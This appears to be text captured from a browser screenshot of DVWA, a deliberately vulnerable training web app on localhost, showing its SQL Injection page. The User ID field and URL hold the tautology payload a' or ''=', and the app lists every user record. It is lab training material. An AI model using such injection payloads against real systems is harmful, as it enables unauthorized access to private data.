 Setup :: Damn Vulnerable Web
Vulnerability: SQL Injection :: D
New Tab
localhost/DVWA/vulnerabilities/sqli/?id=a%27+or+%27%27%3D%27&Submit=Submit#
Verify it's you
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: a' or ''=' Submit
ID: a' or ''='
First name: admin
Surname: admin
ID: a' or ''='
First name: Gordon
Surname: Brown
ID: a' or ''='
First name: Hack
Surname: Me
ID: a' or ''='
First name: Pablo
Surname: Picasso
ID: a' or ''='
First name: Bob
Surname: Smith
More Information